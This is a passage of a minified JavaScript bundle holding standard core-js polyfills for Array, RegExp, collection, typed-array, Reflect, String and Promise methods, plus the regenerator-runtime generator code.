r=n(1);r(r.S,"Array",{isArray:n(53)})},function(e,t,n){"use strict";var r=n(18),i=n(1),o=n(11),u=n(106),a=n(78),l=n(7),c=n(79),s=n(80);i(i.S+i.F*!n(54)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,i,f,p=o(e),d="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v,g=0,y=s(p);if(m&&(v=r(v,h>2?arguments[2]:void 0,2)),null==y||d==Array&&a(y))for(n=new d(t=l(p.length));t>g;g++)c(n,g,m?v(p[g],g):p[g]);else for(f=y.call(p),n=new d;!(i=f.next()).done;g++)c(n,g,m?u(f,v,[i.value,g],!0):i.value);return n.length=g,n}})},function(e,t,n){"use strict";var r=n(1),i=n(79);r(r.S+r.F*n(3)((function(){function e(){}return!(Array.of.call(e)instanceof e)})),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);t>e;)i(n,e,arguments[e++]);return n.length=t,n}})},function(e,t,n){"use strict";var r=n(1),i=n(16),o=[].join;r(r.P+r.F*(n(45)!=Object||!n(17)(o)),"Array",{join:function(e){return o.call(i(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var r=n(1),i=n(66),o=n(24),u=n(33),a=n(7),l=[].slice;r(r.P+r.F*n(3)((function(){i&&l.call(i)})),"Array",{slice:function(e,t){var n=a(this.length),r=o(this);if(t=void 0===t?n:t,"Array"==r)return l.call(this,e,t);for(var i=u(e,n),c=u(t,n),s=a(c-i),f=new Array(s),p=0;p<s;p++)f[p]="String"==r?this.charAt(i+p):this[i+p];return f}})},function(e,t,n){"use strict";var r=n(1),i=n(19),o=n(11),u=n(3),a=[].sort,l=[1,2,3];r(r.P+r.F*(u((function(){l.sort(void 0)}))||!u((function(){l.sort(null)}))||!n(17)(a)),"Array",{sort:function(e){return void 0===e?a.call(o(this)):a.call(o(this),i(e))}})},function(e,t,n){"use strict";var r=n(1),i=n(23)(0),o=n(17)([].forEach,!0);r(r.P+r.F*!o,"Array",{forEach:function(e){return i(this,e,arguments[1])}})},function(e,t,n){var r=n(5),i=n(53),o=n(6)("species");e.exports=function(e){var t;return i(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!i(t.prototype)||(t=void 0),r(t)&&null===(t=t[o])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";var r=n(1),i=n(23)(1);r(r.P+r.F*!n(17)([].map,!0),"Array",{map:function(e){return i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(1),i=n(23)(2);r(r.P+r.F*!n(17)([].filter,!0),"Array",{filter:function(e){return i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(1),i=n(23)(3);r(r.P+r.F*!n(17)([].some,!0),"Array",{some:function(e){return i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(1),i=n(23)(4);r(r.P+r.F*!n(17)([].every,!0),"Array",{every:function(e){return i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(1),i=n(108);r(r.P+r.F*!n(17)([].reduce,!0),"Array",{reduce:function(e){return i(this,e,arguments.length,arguments[1],!1)}})},function(e,t,n){"use strict";var r=n(1),i=n(108);r(r.P+r.F*!n(17)([].reduceRight,!0),"Array",{reduceRight:function(e){return i(this,e,arguments.length,arguments[1],!0)}})},function(e,t,n){"use strict";var r=n(1),i=n(51)(!1),o=[].indexOf,u=!!o&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(u||!n(17)(o)),"Array",{indexOf:function(e){return u?o.apply(this,arguments)||0:i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(1),i=n(16),o=n(20),u=n(7),a=[].lastIndexOf,l=!!a&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(l||!n(17)(a)),"Array",{lastIndexOf:function(e){if(l)return a.apply(this,arguments)||0;var t=i(this),n=u(t.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,o(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in t&&t[r]===e)return r||0;return-1}})},function(e,t,n){var r=n(1);r(r.P,"Array",{copyWithin:n(109)}),n(37)("copyWithin")},function(e,t,n){var r=n(1);r(r.P,"Array",{fill:n(81)}),n(37)("fill")},function(e,t,n){"use strict";var r=n(1),i=n(23)(5),o=!0;"find"in[]&&Array(1).find((function(){o=!1})),r(r.P+r.F*o,"Array",{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(37)("find")},function(e,t,n){"use strict";var r=n(1),i=n(23)(6),o="findIndex",u=!0;o in[]&&Array(1)[o]((function(){u=!1})),r(r.P+r.F*u,"Array",{findIndex:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(37)(o)},function(e,t,n){n(42)("Array")},function(e,t,n){var r=n(2),i=n(69),o=n(10).f,u=n(35).f,a=n(76),l=n(55),c=r.RegExp,s=c,f=c.prototype,p=/a/g,d=/a/g,h=new c(p)!==p;if(n(9)&&(!h||n(3)((function(){return d[n(6)("match")]=!1,c(p)!=p||c(d)==d||"/a/i"!=c(p,"i")})))){c=function(e,t){var n=this instanceof c,r=a(e),o=void 0===t;return!n&&r&&e.constructor===c&&o?e:i(h?new s(r&&!o?e.source:e,t):s((r=e instanceof c)?e.source:e,r&&o?l.call(e):t),n?this:f,c)};for(var v=function(e){e in c||o(c,e,{configurable:!0,get:function(){return s[e]},set:function(t){s[e]=t}})},m=u(s),g=0;m.length>g;)v(m[g++]);f.constructor=c,c.prototype=f,n(12)(r,"RegExp",c)}n(42)("RegExp")},function(e,t,n){"use strict";n(112);var r=n(4),i=n(55),o=n(9),u=/./.toString,a=function(e){n(12)(RegExp.prototype,"toString",e,!0)};n(3)((function(){return"/a/b"!=u.call({source:"a",flags:"b"})}))?a((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!o&&e instanceof RegExp?i.call(e):void 0)})):"toString"!=u.name&&a((function(){return u.call(this)}))},function(e,t,n){"use strict";var r=n(4),i=n(7),o=n(84),u=n(56);n(57)("match",1,(function(e,t,n,a){return[function(n){var r=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=a(n,e,this);if(t.done)return t.value;var l=r(e),c=String(this);if(!l.global)return u(l,c);var s=l.unicode;l.lastIndex=0;for(var f,p=[],d=0;null!==(f=u(l,c));){var h=String(f[0]);p[d]=h,""===h&&(l.lastIndex=o(c,i(l.lastIndex),s)),d++}return 0===d?null:p}]}))},function(e,t,n){"use strict";var r=n(4),i=n(11),o=n(7),u=n(20),a=n(84),l=n(56),c=Math.max,s=Math.min,f=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g;n(57)("replace",2,(function(e,t,n,h){return[function(r,i){var o=e(this),u=null==r?void 0:r[t];return void 0!==u?u.call(r,o,i):n.call(String(o),r,i)},function(e,t){var i=h(n,e,this,t);if(i.done)return i.value;var f=r(e),p=String(this),d="function"==typeof t;d||(t=String(t));var m=f.global;if(m){var g=f.unicode;f.lastIndex=0}for(var y=[];;){var b=l(f,p);if(null===b)break;if(y.push(b),!m)break;""===String(b[0])&&(f.lastIndex=a(p,o(f.lastIndex),g))}for(var w,x="",E=0,S=0;S<y.length;S++){b=y[S];for(var k=String(b[0]),T=c(s(u(b.index),p.length),0),_=[],P=1;P<b.length;P++)_.push(void 0===(w=b[P])?w:String(w));var C=b.groups;if(d){var N=[k].concat(_,T,p);void 0!==C&&N.push(C);var O=String(t.apply(void 0,N))}else O=v(k,p,T,_,C,t);T>=E&&(x+=p.slice(E,T)+O,E=T+k.length)}return x+p.slice(E)}];function v(e,t,r,o,u,a){var l=r+e.length,c=o.length,s=d;return void 0!==u&&(u=i(u),s=p),n.call(a,s,(function(n,i){var a;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(l);case"<":a=u[i.slice(1,-1)];break;default:var s=+i;if(0===s)return n;if(s>c){var p=f(s/10);return 0===p?n:p<=c?void 0===o[p-1]?i.charAt(1):o[p-1]+i.charAt(1):n}a=o[s-1]}return void 0===a?"":a}))}}))},function(e,t,n){"use strict";var r=n(4),i=n(97),o=n(56);n(57)("search",1,(function(e,t,n,u){return[function(n){var r=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=u(n,e,this);if(t.done)return t.value;var a=r(e),l=String(this),c=a.lastIndex;i(c,0)||(a.lastIndex=0);var s=o(a,l);return i(a.lastIndex,c)||(a.lastIndex=c),null===s?-1:s.index}]}))},function(e,t,n){"use strict";var r=n(76),i=n(4),o=n(48),u=n(84),a=n(7),l=n(56),c=n(83),s=n(3),f=Math.min,p=[].push,d="length",h=!s((function(){RegExp(4294967295,"y")}));n(57)("split",2,(function(e,t,n,s){var v;return v="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[d]||2!="ab".split(/(?:ab)*/)[d]||4!=".".split(/(.?)(.?)/)[d]||".".split(/()()/)[d]>1||"".split(/.?/)[d]?function(e,t){var i=String(this);if(void 0===e&&0===t)return[];if(!r(e))return n.call(i,e,t);for(var o,u,a,l=[],s=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),f=0,h=void 0===t?4294967295:t>>>0,v=new RegExp(e.source,s+"g");(o=c.call(v,i))&&!((u=v.lastIndex)>f&&(l.push(i.slice(f,o.index)),o[d]>1&&o.index<i[d]&&p.apply(l,o.slice(1)),a=o[0][d],f=u,l[d]>=h));)v.lastIndex===o.index&&v.lastIndex++;return f===i[d]?!a&&v.test("")||l.push(""):l.push(i.slice(f)),l[d]>h?l.slice(0,h):l}:"0".split(void 0,0)[d]?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,r){var i=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):v.call(String(i),n,r)},function(e,t){var r=s(v,e,this,t,v!==n);if(r.done)return r.value;var c=i(e),p=String(this),d=o(c,RegExp),m=c.unicode,g=(c.ignoreCase?"i":"")+(c.multiline?"m":"")+(c.unicode?"u":"")+(h?"y":"g"),y=new d(h?c:"^(?:"+c.source+")",g),b=void 0===t?4294967295:t>>>0;if(0===b)return[];if(0===p.length)return null===l(y,p)?[p]:[];for(var w=0,x=0,E=[];x<p.length;){y.lastIndex=h?x:0;var S,k=l(y,h?p:p.slice(x));if(null===k||(S=f(a(y.lastIndex+(h?0:x)),p.length))===w)x=u(p,x,m);else{if(E.push(p.slice(w,x)),E.length===b)return E;for(var T=1;T<=k.length-1;T++)if(E.push(k[T]),E.length===b)return E;x=w=S}}return E.push(p.slice(w)),E}]}))},function(e,t,n){var r=n(2),i=n(85).set,o=r.MutationObserver||r.WebKitMutationObserver,u=r.process,a=r.Promise,l="process"==n(24)(u);e.exports=function(){var e,t,n,c=function(){var r,i;for(l&&(r=u.domain)&&r.exit();e;){i=e.fn,e=e.next;try{i()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(l)n=function(){u.nextTick(c)};else if(!o||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var s=a.resolve(void 0);n=function(){s.then(c)}}else n=function(){i.call(r,c)};else{var f=!0,p=document.createTextNode("");new o(c).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var i={fn:r,next:void 0};t&&(t.next=i),e||(e=i,n()),t=i}}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){"use strict";var r=n(116),i=n(38);e.exports=n(60)("Map",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(e){var t=r.getEntry(i(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(i(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(116),i=n(38);e.exports=n(60)("Set",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(i(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){"use strict";var r,i=n(2),o=n(23)(0),u=n(12),a=n(28),l=n(96),c=n(117),s=n(5),f=n(38),p=n(38),d=!i.ActiveXObject&&"ActiveXObject"in i,h=a.getWeak,v=Object.isExtensible,m=c.ufstore,g=function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},y={get:function(e){if(s(e)){var t=h(e);return!0===t?m(f(this,"WeakMap")).get(e):t?t[this._i]:void 0}},set:function(e,t){return c.def(f(this,"WeakMap"),e,t)}},b=e.exports=n(60)("WeakMap",g,y,c,!0,!0);p&&d&&(l((r=c.getConstructor(g,"WeakMap")).prototype,y),a.NEED=!0,o(["delete","has","get","set"],(function(e){var t=b.prototype,n=t[e];u(t,e,(function(t,i){if(s(t)&&!v(t)){this._f||(this._f=new r);var o=this._f[e](t,i);return"set"==e?this:o}return n.call(this,t,i)}))})))},function(e,t,n){"use strict";var r=n(117),i=n(38);n(60)("WeakSet",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(i(this,"WeakSet"),e,!0)}},r,!1,!0)},function(e,t,n){"use strict";var r=n(1),i=n(61),o=n(86),u=n(4),a=n(33),l=n(7),c=n(5),s=n(2).ArrayBuffer,f=n(48),p=o.ArrayBuffer,d=o.DataView,h=i.ABV&&s.isView,v=p.prototype.slice,m=i.VIEW;r(r.G+r.W+r.F*(s!==p),{ArrayBuffer:p}),r(r.S+r.F*!i.CONSTR,"ArrayBuffer",{isView:function(e){return h&&h(e)||c(e)&&m in e}}),r(r.P+r.U+r.F*n(3)((function(){return!new p(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(e,t){if(void 0!==v&&void 0===t)return v.call(u(this),e);for(var n=u(this).byteLength,r=a(e,n),i=a(void 0===t?n:t,n),o=new(f(this,p))(l(i-r)),c=new d(this),s=new d(o),h=0;r<i;)s.setUint8(h++,c.getUint8(r++));return o}}),n(42)("ArrayBuffer")},function(e,t,n){var r=n(1);r(r.G+r.W+r.F*!n(61).ABV,{DataView:n(86).DataView})},function(e,t,n){n(26)("Int8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(26)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(26)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0)},function(e,t,n){n(26)("Int16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(26)("Uint16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(26)("Int32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(26)("Uint32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(26)("Float32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(26)("Float64",8,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){var r=n(1),i=n(19),o=n(4),u=(n(2).Reflect||{}).apply,a=Function.apply;r(r.S+r.F*!n(3)((function(){u((function(){}))})),"Reflect",{apply:function(e,t,n){var r=i(e),l=o(n);return u?u(r,t,l):a.call(r,t,l)}})},function(e,t,n){var r=n(1),i=n(34),o=n(19),u=n(4),a=n(5),l=n(3),c=n(98),s=(n(2).Reflect||{}).construct,f=l((function(){function e(){}return!(s((function(){}),[],e)instanceof e)})),p=!l((function(){s((function(){}))}));r(r.S+r.F*(f||p),"Reflect",{construct:function(e,t){o(e),u(t);var n=arguments.length<3?e:o(arguments[2]);if(p&&!f)return s(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var l=n.prototype,d=i(a(l)?l:Object.prototype),h=Function.apply.call(e,d,t);return a(h)?h:d}})},function(e,t,n){var r=n(10),i=n(1),o=n(4),u=n(27);i(i.S+i.F*n(3)((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(e,t,n){o(e),t=u(t,!0),o(n);try{return r.f(e,t,n),!0}catch(e){return!1}}})},function(e,t,n){var r=n(1),i=n(21).f,o=n(4);r(r.S,"Reflect",{deleteProperty:function(e,t){var n=i(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},function(e,t,n){"use strict";var r=n(1),i=n(4),o=function(e){this._t=i(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)};n(105)(o,"Object",(function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}})),r(r.S,"Reflect",{enumerate:function(e){return new o(e)}})},function(e,t,n){var r=n(21),i=n(36),o=n(14),u=n(1),a=n(5),l=n(4);u(u.S,"Reflect",{get:function e(t,n){var u,c,s=arguments.length<3?t:arguments[2];return l(t)===s?t[n]:(u=r.f(t,n))?o(u,"value")?u.value:void 0!==u.get?u.get.call(s):void 0:a(c=i(t))?e(c,n,s):void 0}})},function(e,t,n){var r=n(21),i=n(1),o=n(4);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return r.f(o(e),t)}})},function(e,t,n){var r=n(1),i=n(36),o=n(4);r(r.S,"Reflect",{getPrototypeOf:function(e){return i(o(e))}})},function(e,t,n){var r=n(1);r(r.S,"Reflect",{has:function(e,t){return t in e}})},function(e,t,n){var r=n(1),i=n(4),o=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(e){return i(e),!o||o(e)}})},function(e,t,n){var r=n(1);r(r.S,"Reflect",{ownKeys:n(119)})},function(e,t,n){var r=n(1),i=n(4),o=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(e){i(e);try{return o&&o(e),!0}catch(e){return!1}}})},function(e,t,n){var r=n(10),i=n(21),o=n(36),u=n(14),a=n(1),l=n(29),c=n(4),s=n(5);a(a.S,"Reflect",{set:function e(t,n,a){var f,p,d=arguments.length<4?t:arguments[3],h=i.f(c(t),n);if(!h){if(s(p=o(t)))return e(p,n,a,d);h=l(0)}if(u(h,"value")){if(!1===h.writable||!s(d))return!1;if(f=i.f(d,n)){if(f.get||f.set||!1===f.writable)return!1;f.value=a,r.f(d,n,f)}else r.f(d,n,l(0,a));return!0}return void 0!==h.set&&(h.set.call(d,a),!0)}})},function(e,t,n){var r=n(1),i=n(67);i&&r(r.S,"Reflect",{setPrototypeOf:function(e,t){i.check(e,t);try{return i.set(e,t),!0}catch(e){return!1}}})},function(e,t,n){n(273),e.exports=n(8).Array.includes},function(e,t,n){"use strict";var r=n(1),i=n(51)(!0);r(r.P,"Array",{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(37)("includes")},function(e,t,n){n(275),e.exports=n(8).Array.flatMap},function(e,t,n){"use strict";var r=n(1),i=n(276),o=n(11),u=n(7),a=n(19),l=n(107);r(r.P,"Array",{flatMap:function(e){var t,n,r=o(this);return a(e),t=u(r.length),n=l(r,0),i(n,r,r,t,0,1,e,arguments[1]),n}}),n(37)("flatMap")},function(e,t,n){"use strict";var r=n(53),i=n(5),o=n(7),u=n(18),a=n(6)("isConcatSpreadable");e.exports=function e(t,n,l,c,s,f,p,d){for(var h,v,m=s,g=0,y=!!p&&u(p,d,3);g<c;){if(g in l){if(h=y?y(l[g],g,n):l[g],v=!1,i(h)&&(v=void 0!==(v=h[a])?!!v:r(h)),v&&f>0)m=e(t,n,h,o(h.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=h}m++}g++}return m}},function(e,t,n){n(278),e.exports=n(8).String.padStart},function(e,t,n){"use strict";var r=n(1),i=n(120),o=n(59),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);r(r.P+r.F*u,"String",{padStart:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0,!0)}})},function(e,t,n){n(280),e.exports=n(8).String.padEnd},function(e,t,n){"use strict";var r=n(1),i=n(120),o=n(59),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);r(r.P+r.F*u,"String",{padEnd:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0,!1)}})},function(e,t,n){n(282),e.exports=n(8).String.trimLeft},function(e,t,n){"use strict";n(40)("trimLeft",(function(e){return function(){return e(this,1)}}),"trimStart")},function(e,t,n){n(284),e.exports=n(8).String.trimRight},function(e,t,n){"use strict";n(40)("trimRight",(function(e){return function(){return e(this,2)}}),"trimEnd")},function(e,t,n){n(286),e.exports=n(63).f("asyncIterator")},function(e,t,n){n(92)("asyncIterator")},function(e,t,n){n(288),e.exports=n(8).Object.getOwnPropertyDescriptors},function(e,t,n){var r=n(1),i=n(119),o=n(16),u=n(21),a=n(79);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=o(e),l=u.f,c=i(r),s={},f=0;c.length>f;)void 0!==(n=l(r,t=c[f++]))&&a(s,t,n);return s}})},function(e,t,n){n(290),e.exports=n(8).Object.values},function(e,t,n){var r=n(1),i=n(121)(!1);r(r.S,"Object",{values:function(e){return i(e)}})},function(e,t,n){n(292),e.exports=n(8).Object.entries},function(e,t,n){var r=n(1),i=n(121)(!0);r(r.S,"Object",{entries:function(e){return i(e)}})},function(e,t,n){"use strict";n(113),n(294),e.exports=n(8).Promise.finally},function(e,t,n){"use strict";var r=n(1),i=n(8),o=n(2),u=n(48),a=n(115);r(r.P+r.R,"Promise",{finally:function(e){var t=u(this,i.Promise||o.Promise),n="function"==typeof e;return this.then(n?function(n){return a(t,e()).then((function(){return n}))}:e,n?function(n){return a(t,e()).then((function(){throw n}))}:e)}})},function(e,t,n){n(296),n(297),n(298),e.exports=n(8)},function(e,t,n){var r=n(2),i=n(1),o=n(59),u=[].slice,a=/MSIE .\./.test(o),l=function(e){return function(t,n){var r=arguments.length>2,i=!!r&&u.call(arguments,2);return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,i)}:t,n)}};i(i.G+i.B+i.F*a,{setTimeout:l(r.setTimeout),setInterval:l(r.setInterval)})},function(e,t,n){var r=n(1),i=n(85);r(r.G+r.B,{setImmediate:i.set,clearImmediate:i.clear})},function(e,t,n){for(var r=n(82),i=n(32),o=n(12),u=n(2),a=n(15),l=n(41),c=n(6),s=c("iterator"),f=c("toStringTag"),p=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=i(d),v=0;v<h.length;v++){var m,g=h[v],y=d[g],b=u[g],w=b&&b.prototype;if(w&&(w[s]||a(w,s,p),w[f]||a(w,f,g),l[g]=p,y))for(m in r)w[m]||o(w,m,r[m],!0)}},function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",u=i.asyncIterator||"@@asyncIterator",a=i.toStringTag||"@@toStringTag";function l(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{l({},"")}catch(e){l=function(e,t,n){return e[t]=n}}function c(e,t,n,i){var o=t&&t.prototype instanceof p?t:p,u=Object.create(o.prototype),a=new T(i||[]);return r(u,"_invoke",{value:x(e,n,a)}),u}function s(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var f={};function p(){}function d(){}function h(){}var v={};l(v,o,(function(){return this}));var m=Object.getPrototypeOf,g=m&&m(m(_([])));g&&g!==t&&n.call(g,o)&&(v=g);var y=h.prototype=p.prototype=Object.create(v);function b(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function w(e,t){var i;r(this,"_invoke",{value:function(r,o){function u(){return new t((function(i,u){!function r(i,o,u,a){var l=s(e[i],e,o);if("throw"!==l.type){var c=l.arg,f=c.value;return f&&"object"==typeof f&&n.call(f,"__await")?t.resolve(f.__await).then((function(e){r("next",e,u,a)}),(function(e){r("throw",e,u,a)})):t.resolve(f).then((function(e){c.value=e,u(c)}),(function(e){return r("throw",e,u,a)}))}a(l.arg)}(r,o,i,u)}))}return i=i?i.then(u,u):u()}})}function x(e,t,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return P()}for(n.method=i,n.arg=o;;){var u=n.delegate;if(u){var a=E(u,n);if(a){if(a===f)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var l=s(e,t,n);if("normal"===l.type){if(r=n.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(r="completed",n.method="throw",n.arg=l.arg)}}}function E(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,E(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),f;var i=s(r,e.iterator,t.arg);if("throw"===i.type)return t.method="throw",t.arg=i.arg,t.delegate=null,f;var o=i.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,f):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,f)}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function k(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function T(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function _(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:P}}function P(){return{value:void 0,done:!0}}return d.prototype=h,r(y,"constructor",{value:h,configurable:!0}),r(h,"constructor",{value:d,configurable:!0}),d.displayName=l(h,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,l(e,a,"GeneratorFunction")),e.prototype=Object.create(y),e},e.awrap=function(e){return{__await:e}},b(w.prototype),l(w.prototype,u,(function(){return this})),e.AsyncIterator=w,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var u=new w(c(t,n,r,i),o);return e.isGeneratorFunction(n)?u:u.next().then((function(e){return e.done?e.value:u.next()}))},b(y),l(y,a,"Generator"),l(y,o,(function(){return this})),l(y,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(k),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return u.type="throw",u.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],u=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var a=n.call(o,"catchLoc"),l=n.call(o,"finallyLoc");if(a&&l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var u=o?o.completion:{};return u.type=e,u.arg=t,o?(this.method="next",this.next=o.finallyLoc,f):this.complete(u)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var 